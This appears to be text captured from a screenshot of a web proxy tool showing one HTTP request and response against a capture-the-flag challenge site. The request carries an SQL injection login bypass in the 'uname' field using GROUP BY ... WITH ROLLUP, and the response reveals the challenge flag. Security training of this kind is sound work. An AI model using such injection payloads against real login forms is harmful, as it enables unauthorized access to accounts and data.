 Go Cancel < > Target: http://ctf5.shiyanbar.com ?
Request
Raw Params Headers Hex
POST /web/pcat/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/pcat/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Connection: close
Upgrade-Insecure-Requests: 1
uname=' or 1=1 group by pwd with rollup limit 1 offset 2#&pwd=
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 14 Nov 2018 12:10:37 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 28
Connection: close
Content-Type: text/html
CTF{with_rollup_interesting}
? < + > Type a search term 0 matches
Done 231 bytes | 39 millis